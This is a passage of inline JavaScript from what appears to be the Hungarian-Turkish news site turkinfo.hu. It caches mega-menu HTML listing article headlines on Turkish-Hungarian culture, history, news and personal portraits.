class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK 